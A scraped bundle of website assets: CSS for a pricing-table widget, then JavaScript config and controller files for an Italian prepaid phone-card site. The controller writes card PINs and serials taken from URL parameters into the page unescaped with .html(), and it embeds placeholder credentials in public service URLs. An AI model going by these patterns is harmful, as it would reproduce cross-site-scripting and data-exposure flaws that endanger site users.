		font-size:32px;
		height:78px;
		left:50%;
		margin:0 0 0 -40px;
		position:absolute;			
		top:54px;			
		width:78px;
        z-index:1;
	}
	.gw-go-coinf, 
	.gw-go-coinb {
		-webkit-border-radius:50px;
		-moz-border-radius:50px;
		border-radius:50px;
		height:76px;		
		left:0;		
		position:absolute;		
		width:76px;
	}

	.gw-go-coinf div, 
	.gw-go-coinb div {
		background:#FFF;		
		-moz-background-clip: padding; 
        -webkit-background-clip: padding-box; 
        background-clip: padding-box;
		-moz-box-shadow:1px 1px 3px rgba(0,0,0,0.38) inset;
		-webkit-box-shadow:1px 1px 3px rgba(0,0,0,0.38) inset;
		box-shadow:1px 1px 3px rgba(0,0,0,0.38) inset;
        -moz-box-sizing:content-box !important;
		-webkit-box-sizing:content-box !important;
		box-sizing:content-box !important;		
		-webkit-border-radius:50px;
		-moz-border-radius:50px;
		border-radius:50px;
		font-size:32px;
		height:56px;			
		margin:0 auto;
		margin-top:-1px;
		margin-left:-1px;
		padding-top:22px;		
		width:78px;
		top:0;
	}
	.gw-go-coinf small, 
	.gw-go-coinb small {
		display:block;
		font-size:12px;
		margin-top:9px;	
	}
	.gw-go-coinb,
	.gw-go-col-wrap:hover .gw-go-coinf,
	.gw-go-col-wrap.gw-go-current .gw-go-coinf { visibility:hidden; }

	.gw-go-coinf,
	.gw-go-col-wrap:hover .gw-go-coinb,
	.gw-go-col-wrap.gw-go-current .gw-go-coinb { visibility:visible; }	
	
/* -------------------------------------------------------------------------------- /
	[3.2] BODY
/ -------------------------------------------------------------------------------- */

	ul.gw-go-body {
		border-bottom:solid 1px transparent;
        list-style:none !important;		
		margin:0 !important;
		padding:0 !important;
		position:relative;
	}
	ul.gw-go-body li {
	    background:none;
		border-top:solid 1px #FFF;
        -moz-box-sizing:border-box !important;
		-webkit-box-sizing:border-box !important;
		box-sizing:border-box !important;
		display:table;		
		font-family:Verdana, Geneva, sans-serif;
;
        min-height:17px;
        line-height:16px !important;
		list-style:none !important;	
		margin:0 !important;
		padding:10px 5px !important;
		width:100%;
	}
	ul.gw-go-body li .gw-go-body-cell {
		display:table-cell;
		vertical-align:middle;
	}
	
	ul.gw-go-body li:before, ul.gw-go-body li:after { display:none !important; }
	ul.gw-go-body li.gw-go-has-tooltip { position:relative; }
	ul.gw-go-body li.gw-go-has-tooltip span.gw-go-tooltip { 
		background:#9D9D9D;
        border-color:#9D9D9D;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		border-radius:4px;
		-moz-box-shadow:0 0 5px rgba(0,0,0,0.15);
		-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15);
		box-shadow:0 0 5px rgba(0,0,0,0.15);			
		bottom:100%;
		color:#333333;
		left:50%;
        margin-bottom:-17px;        
		margin-left:-15px;
		opacity:0;
		padding:6px 10px 6px 10px;	
		position:absolute;		
		text-align:left;
		text-decoration:none !important;
		-moz-transition:all 0.0s linear;
		-ms-transition:all 0.0s linear;
		-o-transition:all 0.0s linear;
		-webkit-transition:all 0.0s linear;
		transition:all 0.0s linear;		
		visibility:hidden;
		width:130px;
		z-index:4;
	}
	ul.gw-go-body li.gw-go-has-tooltip:hover span.gw-go-tooltip {
		opacity:1;
		visibility:visible;
		bottom:100%;
        margin-bottom:-3px;
		-moz-transition:opacity 0.2s linear, visibility 0s linear, margin-bottom 0.2s linear;
		-ms-transition:opacity 0.2s linear, visibility 0s linear, margin-bottom 0.2s linear;
		-o-transition:opacity 0.2s linear, visibility 0s linear, margin-bottom 0.2s linear;
		-webkit-transition:opacity 0.2s linear, visibility 0s linear, margin-bottom 0.2s linear;
		transition:opacity 0.2s linear, visibility 0s linear, margin-bottom 0.2s linear;
	
	}	
	ul.gw-go-body li.gw-go-has-tooltip span.gw-go-tooltip:before {
		border-right:6px solid transparent;	
		border-left:6px solid transparent;		
		border-top:6px solid #9D9D9D;
        border-top-color:inherit;
		content:'';
		left:10px;
		position:absolute;
		top:100%;
	}
    ul.gw-go-body li a {
      	color:inherit;
    	text-decoration:none !important; 
     }
	ul.gw-go-body li a:hover { text-decoration:underline !important; }    
	
/* -------------------------------------------------------------------------------- /
	[3.3] FOOTER & BUTTONS
/ -------------------------------------------------------------------------------- */

	/* colum footer */
	.gw-go-footer,
	.gw-go:hover .gw-go-footer,
	.gw-go:hover .gw-go-col-wrap.gw-go-current .gw-go-footer,
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current .gw-go-footer { 
		height:67px; 
		-moz-transition:all 0.2s linear;
		-ms-transition:all 0.2s linear; 
		-o-transition:all 0.2s linear; 
		-webkit-transition:all 0.2s linear; 
		transition:all 0.2s linear; 
	}

	.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current .gw-go-footer, 
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap:hover .gw-go-footer, 
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current:hover .gw-go-footer { height:107px; }

	/* button general settings */
	.gw-go-btn {
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		border-radius:4px;
        cursor:pointer;		
		display:inline-block;
		font-family:Arial, Helvetica, sans-serif;
		margin:0 5px !important;
		text-decoration:none;		
	}
    span.gw-go-btn form { display:none !important; }
    .gw-go-btn:hover { text-decoration:none !important; }

	/* button hover & active states */
	.gw-go-col-wrap:hover .gw-go-btn:active, .gw-go:hover .gw-go-col-wrap.gw-go-current .gw-go-btn:active {	
		-moz-box-shadow:0 0 0 rgba(0,0,0,0.15) inset;
		-webkit-box-shadow:0 0 0 rgba(0,0,0,0.15) inset;
		box-shadow:0 0 0 rgba(0,0,0,0.15) inset;
		-moz-transition:all 0s linear;
		-ms-transition:all 0s linear; 
		-o-transition:all 0s linear; 
		-webkit-transition:all 0s linear; 
		transition:all 0s linear; 		
	}
	
	/* button sizes - small, medium, large */
	.gw-go-btn-small {
		font-size:11px;
		height:18px;
		line-height:18px;
		padding:0 5px;
	}
	.gw-go-btn-medium {
		font-size:12px;
		height:27px;
		line-height:27px;
		padding:0 8px;
	}
	.gw-go-btn-large {
		font-size:16px;
		height:42px;
		line-height:42px;
		padding:0 15px;
	}
	.gw-go-btn-wrap {
		bottom:20px;		
		display:table;				
		height:87px;
		margin-top:20px;
		position:relative;
		-moz-transition:bottom 0.2s linear;	
		-o-transition:bottom 0.2s linear;	
		-webkit-transition:bottom 0.2s linear;
		transition:bottom 0.2s linear;
		width:100%;		
	}
	.gw-go-btn-wrap-inner {
		display:table-cell;
		vertical-align:middle;
	}
	
	/* button - column hover event */
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap:hover .gw-go-btn-wrap,
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current .gw-go-btn-wrap,
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current:hover .gw-go-btn-wrap { bottom:0px; }
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current .gw-go-btn-wrap { bottom:20px; } 	

/* -------------------------------------------------------------------------------- /
	[4]	ICONS
/ -------------------------------------------------------------------------------- */	

	.gw-go-icon-left { margin-left:0 !important; }
	.gw-go-icon-right { margin-right:0 !important; }
 	
	/* body icons */
	span[class*="gw-go-icon"] {
    	background-position: 50% 50% no-repeat;
		display:inline-block;
		height:16px;
		margin:0 3px -4px;
		width:16px;
	}
    /* team icons */
	.gw-go-icon-light-skype { background:url(../images/signs/icon_team_light_skype.png) 50% 50% no-repeat; }
	.gw-go-icon-light-facebook { background:url(../images/signs/icon_team_light_facebook.png) 50% 50% no-repeat; }
	.gw-go-icon-light-twitter { background:url(../images/signs/icon_team_light_twitter.png) 50% 50% no-repeat; }
	.gw-go-icon-light-email { background:url(../images/signs/icon_team_light_email.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-skype { background:url(../images/signs/icon_team_dark_skype.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-facebook { background:url(../images/signs/icon_team_dark_facebook.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-twitter { background:url(../images/signs/icon_team_dark_twitter.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-email { background:url(../images/signs/icon_team_dark_email.png) 50% 50% no-repeat; }    

	/* light icons */
	.gw-go-icon-light-arrow { background:url(../images/signs/icon_light_arrow.png) 50% 50% no-repeat; }
	.gw-go-icon-light-arrow2 { background:url(../images/signs/icon_light_arrow2.png) 50% 50% no-repeat; }
	.gw-go-icon-light-circle { background:url(../images/signs/icon_light_circle.png) 50% 50% no-repeat; }
	.gw-go-icon-light-cross { background:url(../images/signs/icon_light_cross.png) 50% 50% no-repeat; }
	.gw-go-icon-light-dot { background:url(../images/signs/icon_light_dot.png) 50% 50% no-repeat; }
	.gw-go-icon-light-minus { background:url(../images/signs/icon_light_minus.png) 50% 50% no-repeat; }
	.gw-go-icon-light-ok { background:url(../images/signs/icon_light_ok.png) 50% 50% no-repeat; }
	.gw-go-icon-light-plus { background:url(../images/signs/icon_light_plus.png) 50% 50% no-repeat; }
	.gw-go-icon-light-star { background:url(../images/signs/icon_light_star.png) 50% 50% no-repeat; }
	
	/* dark icons */
	.gw-go-icon-dark-arrow { background:url(../images/signs/icon_dark_arrow.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-arrow2 { background:url(../images/signs/icon_dark_arrow2.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-circle { background:url(../images/signs/icon_dark_circle.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-cross { background:url(../images/signs/icon_dark_cross.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-dot { background:url(../images/signs/icon_dark_dot.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-minus { background:url(../images/signs/icon_dark_minus.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-ok { background:url(../images/signs/icon_dark_ok.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-plus { background:url(../images/signs/icon_dark_plus.png) 50% 50% no-repeat; }
	.gw-go-icon-dark-star { background:url(../images/signs/icon_dark_star.png) 50% 50% no-repeat; }
	
	/* red icons */
	.gw-go-icon-red-arrow { background:url(../images/signs/icon_red_arrow.png) 50% 50% no-repeat; }
	.gw-go-icon-red-arrow2 { background:url(../images/signs/icon_red_arrow2.png) 50% 50% no-repeat; }
	.gw-go-icon-red-circle { background:url(../images/signs/icon_red_circle.png) 50% 50% no-repeat; }
	.gw-go-icon-red-cross { background:url(../images/signs/icon_red_cross.png) 50% 50% no-repeat; }
	.gw-go-icon-red-dot { background:url(../images/signs/icon_red_dot.png) 50% 50% no-repeat; }
	.gw-go-icon-red-minus { background:url(../images/signs/icon_red_minus.png) 50% 50% no-repeat; }
	.gw-go-icon-red-ok { background:url(../images/signs/icon_red_ok.png) 50% 50% no-repeat; }
	.gw-go-icon-red-plus { background:url(../images/signs/icon_red_plus.png) 50% 50% no-repeat; }
	.gw-go-icon-red-star { background:url(../images/signs/icon_red_star.png) 50% 50% no-repeat; }
	
	/* green icons */
	.gw-go-icon-green-arrow { background:url(../images/signs/icon_green_arrow.png) 50% 50% no-repeat; }
	.gw-go-icon-green-arrow2 { background:url(../images/signs/icon_green_arrow2.png) 50% 50% no-repeat; }
	.gw-go-icon-green-circle { background:url(../images/signs/icon_green_circle.png) 50% 50% no-repeat; }
	.gw-go-icon-green-cross { background:url(../images/signs/icon_green_cross.png) 50% 50% no-repeat; }
	.gw-go-icon-green-dot { background:url(../images/signs/icon_green_dot.png) 50% 50% no-repeat; }
	.gw-go-icon-green-minus { background:url(../images/signs/icon_green_minus.png) 50% 50% no-repeat; }
	.gw-go-icon-green-ok { background:url(../images/signs/icon_green_ok.png) 50% 50% no-repeat; }
	.gw-go-icon-green-plus { background:url(../images/signs/icon_green_plus.png) 50% 50% no-repeat; }
	.gw-go-icon-green-star { background:url(../images/signs/icon_green_star.png) 50% 50% no-repeat; }		

	/* button icons */
 	span[class*="gw-go-btn-icon"] {
		display:inline-block;
		height:20px;
		margin:0 5px -5px;
		width:20px;
	}
	span[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
		height:24px;
		margin:0 5px -6px;
		width:24px;	
	}
	.gw-go-btn-icon-medium-white-basket { background:url(../images/signs/icon_white_basket_medium.png) 50% 50% no-repeat; }
	.gw-go-btn-icon-medium-white-download { background:url(../images/signs/icon_white_download_medium.png) 50% 50% no-repeat; }
	.gw-go-btn-icon-large-white-basket { background:url(../images/signs/icon_white_basket_large.png) 50% 50% no-repeat; }	

/* -------------------------------------------------------------------------------- /
	[5]	RIBBONS
/ -------------------------------------------------------------------------------- */
	
	.gw-go-ribbon-left, .gw-go-ribbon-right {
		height:75px;
		left:-1px;		
		position:absolute;
		width:75px;
        top:-1px;
		z-index:1;		
	}
	.gw-go-ribbon-right {
	    background-position:100% 0 !important;
		left:auto;
		right:-1px;
	}
	/* blue left */
	.gw-go-ribbon-left-blue-50percent { background:url(../images/ribbons/ribbon_blue_left_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-blue-new { background:url(../images/ribbons/ribbon_blue_left_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-blue-top { background:url(../images/ribbons/ribbon_blue_left_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-blue-save { background:url(../images/ribbons/ribbon_blue_left_save.png) 0 0 no-repeat; }			

	/* blue right */
	.gw-go-ribbon-right-blue-50percent { background:url(../images/ribbons/ribbon_blue_right_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-blue-new { background:url(../images/ribbons/ribbon_blue_right_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-blue-top { background:url(../images/ribbons/ribbon_blue_right_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-blue-save { background:url(../images/ribbons/ribbon_blue_right_save.png) 0 0 no-repeat; }

	/* green left */
	.gw-go-ribbon-left-green-50percent { background:url(../images/ribbons/ribbon_green_left_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-green-new { background:url(../images/ribbons/ribbon_green_left_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-green-top { background:url(../images/ribbons/ribbon_green_left_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-green-save { background:url(../images/ribbons/ribbon_green_left_save.png) 0 0 no-repeat; }			

	/* green right */
	.gw-go-ribbon-right-green-50percent { background:url(../images/ribbons/ribbon_green_right_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-green-new { background:url(../images/ribbons/ribbon_green_right_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-green-top { background:url(../images/ribbons/ribbon_green_right_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-green-save { background:url(../images/ribbons/ribbon_green_right_save.png) 0 0 no-repeat; }

	/* red left */
	.gw-go-ribbon-left-red-50percent { background:url(../images/ribbons/ribbon_red_left_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-red-new { background:url(../images/ribbons/ribbon_red_left_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-red-top { background:url(../images/ribbons/ribbon_red_left_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-red-save { background:url(../images/ribbons/ribbon_red_left_save.png) 0 0 no-repeat; }			

	/* red right */
	.gw-go-ribbon-right-red-50percent { background:url(../images/ribbons/ribbon_red_right_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-red-new { background:url(../images/ribbons/ribbon_red_right_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-red-top { background:url(../images/ribbons/ribbon_red_right_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-red-save { background:url(../images/ribbons/ribbon_red_right_save.png) 0 0 no-repeat; }

	/* yellow left */
	.gw-go-ribbon-left-yellow-50percent { background:url(../images/ribbons/ribbon_yellow_left_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-yellow-new { background:url(../images/ribbons/ribbon_yellow_left_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-yellow-top { background:url(../images/ribbons/ribbon_yellow_left_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-left-yellow-save { background:url(../images/ribbons/ribbon_yellow_left_save.png) 0 0 no-repeat; }			

	/* yellow right */
	.gw-go-ribbon-right-yellow-50percent { background:url(../images/ribbons/ribbon_yellow_right_50percent.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-yellow-new { background:url(../images/ribbons/ribbon_yellow_right_new.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-yellow-top { background:url(../images/ribbons/ribbon_yellow_right_top.png) 0 0 no-repeat; }
	.gw-go-ribbon-right-yellow-save { background:url(../images/ribbons/ribbon_yellow_right_save.png) 0 0 no-repeat; }

/* -------------------------------------------------------------------------------- /
	[6] COLUMN SHADOWS
/ -------------------------------------------------------------------------------- */

	.gw-go-col.gw-go-shadow1:before { background:url(../images/shadows/shadow_1.png) 50% 100% no-repeat; }
	.gw-go-col.gw-go-shadow2:before { background:url(../images/shadows/shadow_2.png) 50% 100% no-repeat; }
	.gw-go-col.gw-go-shadow3:before { background:url(../images/shadows/shadow_3.png) 50% 100% no-repeat; } 
	.gw-go-col.gw-go-shadow4:before { background:url(../images/shadows/shadow_4.png) 50% 100% no-repeat; }
	.gw-go-col.gw-go-shadow5:before { background:url(../images/shadows/shadow_5.png) 50% 100% no-repeat; }
	.gw-go-col.gw-go-shadow1:before,
	.gw-go-col.gw-go-shadow2:before,
	.gw-go-col.gw-go-shadow3:before,
	.gw-go-col.gw-go-shadow4:before,
	.gw-go-col.gw-go-shadow5:before { background-size:100% 23px; }


/* -------------------------------------------------------------------------------- /
	[7]	MEDIA QUERIES
/ -------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- /
	[7.1] TABLET (PORTRAIT)
/ -------------------------------------------------------------------------------- */

	@media only screen and (min-width: 768px) and (max-width: 959px) {
	}

/* -------------------------------------------------------------------------------- /
	[7.2] MOBILE (PORTRAIT)
/ -------------------------------------------------------------------------------- */

	@media only screen and (min-width: 480px) and (max-width: 767px) {
   		.gw-go-1col .gw-go-col-wrap { width:100% !important; }

		.gw-go-2cols .gw-go-col-wrap,
		.gw-go-3cols .gw-go-col-wrap,
		.gw-go-4cols .gw-go-col-wrap,
		.gw-go-5cols .gw-go-col-wrap,
		.gw-go-6cols .gw-go-col-wrap,
		.gw-go-7cols .gw-go-col-wrap { width:50% !important; }
		
        .gw-go-space-1p .gw-go-col-wrap { width:49.5% !important; }
        .gw-go-space-2p .gw-go-col-wrap { width:49% !important; }
        .gw-go-space-3p .gw-go-col-wrap { width:48.5% !important; }
        .gw-go-space-4p .gw-go-col-wrap { width:48% !important; }
        .gw-go-space-5p .gw-go-col-wrap { width:47.5% !important; }                                
		.gw-go-col-wrap:nth-of-type(2n-1) { margin-left:0 !important; }               
	}

/* -------------------------------------------------------------------------------- /
	[7.3] MOBILE (LANDSCAPE)
/ -------------------------------------------------------------------------------- */

	@media only screen and (max-width: 479px) {
   		.gw-go-1col .gw-go-col-wrap,
		.gw-go-2cols .gw-go-col-wrap,
		.gw-go-3cols .gw-go-col-wrap,
		.gw-go-4cols .gw-go-col-wrap,
		.gw-go-5cols .gw-go-col-wrap,
		.gw-go-6cols .gw-go-col-wrap,
		.gw-go-7cols .gw-go-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100% !important;
         } 
	}

/* -------------------------------------------------------------------------------- /
	[8]	CUSTOM CSS
/ -------------------------------------------------------------------------------- */






--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/config.js
body_size: 398
content:
var config = {
    APIPath : "api/api.php",
    ipReq : "www.cartanumber1.it",
    sisalUrl : "https://www.sisalpay.it/servizi/ricariche/carte-telefoniche/etnicom-ricaricabile",
    payPalUrl : "https://ricariche.clouditalia.com/paypal/BillingAgreement",
    creditUrl : "https://ricariche.clouditalia.com/cbiccservletCT/CCservlet",
    logo : "https://www.cartanumber1.it/wp-content/uploads/2016/11/logo.png",
    logonUrl : "https://www.cartanumber1.it/?page_id=26179",
    dashboardUrl : "https://www.cartanumber1.it/?page_id=26218",
    validateUrl : "https://www.cartanumber1.it/?page_id=26519",
    registerUrl : "https://www.cartanumber1.it/?page_id=26403",
    homepageUrl : "https://www.cartanumber1.it"
}

var params = {
	loaderClass : "loading_bar_1",
	debug : false,
	speed : 'fast',
	hasBackground : true,
	zIndex : 99
}; 

--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/other_controller.js
body_size: 553
content:
/*jQuery(document).ready(function() {
	jQuery(".searchform-s").attr("placeholder", 'Cerca nel sito...');

	try {
		jQuery.ajax({
			url : config.APIPath,
			type : "post",
			dataType : "json",
			data : {
				function : "check_session"
			},
			processData : true,
			success : function(json) {
				var profilo = jQuery(".menu-item-23255");
				var lang = jQuery.cookie("_icl_current_language");
				if (json.login) {
					profilo.html("<a href='?page_id=23693&lang=" + lang + "'><span>Profilo<i class='underline'></i></span></a>");
					jQuery(".firstLogin").hide();
					jQuery(".normalLogin").hide();
					
					jQuery(".login").click(function() {
						window.location.href = '?page_id=23693';
						return false;
					});
				} else {
					profilo.find("a").attr("href", "#");
					
					profilo.click(function() {
						window.location.href = '?login=1&lang=' + lang;
					});

					jQuery(".firstLogin").click(function() {
						window.location.href = '?login=2&lang=' + lang;
						return false;
					});
					
					jQuery(".normalLogin, .login").click(function() {
						window.location.href = '?login=1&lang=' + lang;
						return false;
					});
				}

			},
			error : function(error) {
				console.log("Error get status login");
				console.log(error);
			}
		});
	} catch (e) {
		console.log("Error get status login");
		console.log(e);
	}
})*/

--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/home_controller.js
body_size: 4971
content:
//CARICO LE FUNZIONI PER ARCHIVIARE I LOG
jQuery.getScript("/api/page/js/bigData.js");

//SE NON CARICATO CARICO IL FILE DI CONFIGURAZIONE
if (typeof config == 'undefined')	jQuery.getScript("/api/page/js/config.js");

//FUNZIONE PER ALIMENTARE LA SELECT DEI PROFILI
function profilo_populate(){
	
	jQuery("#profiloSelect").empty();
	
	jQuery.ajax({
		url : "https://customers.clouditalia.com/public/ws_json_number1_card_profile?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
		type : "post",
		dataType : "jsonp",
		processData : true,
		success : function(json) {
			
			var profiles = json.Response[0].Details;
			var vettprofiles = [];
			
			for (var x=0;x<profiles.length;x++){
				if (vettprofiles.indexOf(profiles[x].label)==-1)	vettprofiles.push(profiles[x].label);
			}
			
			jQuery("#profiloSelect").append("<option value=''>es. Global</option>");
			for (var x=0;x<vettprofiles.length;x++){
				jQuery("#profiloSelect").append("<option value='"+vettprofiles[x]+"'>"+vettprofiles[x]+"</option>");
			}
		},
		error : function(error) {
		}
	});
}

//FUNZIONE PER ALIEMNTARE LA SELECT DEI TAGLI
function size_populate(card){

	jQuery("#importoSelect").empty();
	jQuery.ajax({
		url : "https://customers.clouditalia.com/public/ws_json_number1_card_profile?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
		type : "post",
		dataType : "jsonp",
		processData : true,
		success : function(json) {
			
			var profiles = json.Response[0].Details;
			
			for (var x=0;x<profiles.length;x++){
				if (card=="")	card=profiles[x].label;
				if (profiles[x].label!=card)	continue;
				
				jQuery("#importoSelect").append("<option value='"+profiles[x].size+"'>"+profiles[x].description+" &euro;</option>");
			}
		},
		error : function(error) {
		}
	});
}

//FUNZIONE PER RECUPERARE LE VARIABILI RICEVUTE IN INGRESSO ALLA PAGINA
function getUrlVars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
		vars[key] = value;
	});
	return vars;
}

//FUNZIONE CHE STAMPA 1 CARTA A VIDEO
function mostracarta(){

	profilo=getUrlVars()['profilo1'];
	pin=getUrlVars()['pin1'];
	stile=getUrlVars()['stile1'];
	valore=getUrlVars()['valore1'];
	seriale=getUrlVars()['seriale1'];
	canale=getUrlVars()['channel1'];
	
	jQuery(".promo").hide();
	jQuery(".no_promo").show();
	jQuery("#print_carta").addClass("pin_fronte"+parseInt(valore));
	jQuery("#print_pin").html(pin);
	jQuery("#print_profilo").html(profilo);
	jQuery("#print_serial").html("Seriale: "+seriale);
	
	var appo = profilo+"|"+valore+"|"+canale;
	if (profilo.length>3 &&  valore.length>3 && (canale=="CC" || canale=="PP"))	storeBigData("ProfiloTaglioAcquistato",appo);
}

//FUNZIONE CHE STAMPA PIU' CARTE A VIDEO
function mostracarte(){

        jQuery(".promo").show();
        jQuery(".no_promo").hide();
        
        numcarte=getUrlVars()['numcarte'];
        
        for (var x=1;x<=numcarte;x++){
                
                profilo=getUrlVars()['profilo'+x];
                pin=getUrlVars()['pin'+x];
                stile=getUrlVars()['stile'+x];
                valore=getUrlVars()['valore'+x];
                seriale=getUrlVars()['seriale'+x];
                canale=getUrlVars()['channel'+x];
                
                jQuery("#print_carta"+x).removeClass("pin_africa").addClass(stile);
                jQuery("#print_pin"+x).html(pin);
                jQuery("#print_ric"+x).html(valore+" &euro;");
                jQuery("#print_serial"+x).html(seriale);
                
                if (x==numcarte && numcarte>1)	valore+=" Omaggio";
                var appo = profilo+"|"+valore+"|"+canale;
                if (profilo.length>3 &&  valore.length>3 && (canale=="CC" || canale=="PP"))	{
                        storeBigData("ProfiloTaglioAcquistato",appo);
                }
        }
}

//FUNZIONE CHE CARICA LA LISTA DELLE DESTINAZIONI DIPONIBILI
function caricadestinazioni(){

        jQuery("#destinationPrice").empty();

        jQuery.ajax({
                url : "https://customers.clouditalia.com/public/ws_json_number1_destination_list?ws_login_intra=s&ws_password_intra=s&ws_azione_intra=r&callback=?&minifica=s",
                type : "post",
                dataType : "jsonp",
                processData : true,
                success : function(json) {

                        var profiles = json.Response[0].Details;
			for (var x=0;x<profiles.length;x++){
				jQuery("#destinationPrice").append("<option value='"+profiles[x].D+"'>"+profiles[x].D+";"+profiles[x].S+"</option>");
                        }
                },
                error : function(error) {
                }
        });
}

//FUNZIONE CHE CERCA IN BASE ALLA NAZIONE OPPURE AL PREFISSO IL NUMERO DI MINUTI
function caricatariffe(paese,numero){

	jQuery("a:contains('Visualizza gli altri accessi')").hide();
	jQuery.ajax({
                url : "https://customers.clouditalia.com/public/ws_json_number1_getcatalog?descnazione="+paese+"&numerochiamato="+encodeURIComponent(numero)+"&callback=?",
                type : "post",
                dataType : "jsonp",
                processData : true,
                success : function(json) {
			var listino = json.Response[0].Destinations;
			listino.sort(function(a, b){return b.FixTel - a.FixTel;});

			for (var x=0;x<listino.length;x++){	
				
				var prodotto=listino[x].Product;
				jQuery(".geo-number-value"+x).html("<strong>"+(listino[x].GeoNumber)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#callback-value"+x).html("<strong>"+(listino[x].CallBack)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#fix-number-value"+x).html("<strong>"+(listino[x].FixTel)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#cabina-value"+x).html("<strong>"+(listino[x].PublicTel)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#wind-value"+x).html("<strong>"+(listino[x].Wind)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery(".app-number-value"+x).html("<strong>"+(listino[x].App)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#cell-value"+x).html("<strong>"+(listino[x].AltriMob)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
				jQuery("#profile-card-value"+x).html("<strong>"+(prodotto)+"</strong>").css({'opacity':0}).animate({'opacity':1},3000);
			}
			
			if (x>0)	storeBigData("CercaTariffe",listino[0].Destination);
			jQuery("a:contains('Visualizza gli altri accessi')").show();
                },
                error : function(error) {
                }
        });
}

function formatRepoMio (repo) {

  var markup = repo.text;
  var vettmarkup = markup.split(";");
  return vettmarkup[1];
}


function mostraErrore(title,code,descerrore){
//        alert("Codice di errore : "+code);
        var msg="";
        if (code=="516")	msg="Utente gia' presente";	
        else msg=descerrore;
        var e="<div id='modal'><div class='modalcontent'><div class='modal_alert'><a href='#' onclick=\"jQuery('#modal').remove();\" class='chiudi'>+</a><p><b>"+title+"</b><br /><ul><li>"+msg+"</li></ul></p></div></div></div>";
        jQuery("body").append(e);        
}

function mostraNotifica(title,code,msg){

        var e="<div id='modal'><div class='modalcontent'><div class='modal_validate'><a href='#' onclick=\"jQuery('#modal').remove();\" class='chiudi'>+</a><p><b>"+title+"</b><br /><ul><li>"+msg+"</li></ul></p></div></div></div>";
        jQuery("body").append(e);
}

//QUANDO LA PAGINA E' STATA COMPLETAMENTE CARICATA
jQuery(document).ready(function() {

        //RECUPERO L'INDIRIZZO IP DELL'UTENTE LOGGATO
        jQuery.get( "https://api.ipify.org/", function( data ) {
               config.ipReq = data ;
        });

        //NELLA HOMEPAGE
	jQuery("a:contains('Visualizza gli altri profili')").hide();
	jQuery("a:contains('Visualizza gli altri profili')").html("Visualizza gli altri accessi");
	jQuery(".hidden").hide();
	jQuery("#expand").hide();
	jQuery("#nverde").attr("colspan","2");
	jQuery("#destinationNumber").attr("placeholder","Es. 009311111 o +9311111");
	
	jQuery("#altriprofili").click(function(){
		if (jQuery(this).html()=="Visualizza gli altri accessi") {
			jQuery(this).html("Nascondi gli altri accessi");
			jQuery(".hidden").show();
			jQuery("#expand").hide();
			jQuery("#nverde").attr("colspan","4");
		}else{
			jQuery(this).html("Visualizza gli altri accessi");
			jQuery("#expand").hide();
			jQuery(".hidden").hide();
			jQuery("#nverde").attr("colspan","2");
		}
	});
	
	if (jQuery("#profiloSelect").length)
	{
	        profilo_populate();
	        size_populate("");
        }
	
	jQuery("#profiloSelect").change(function(){
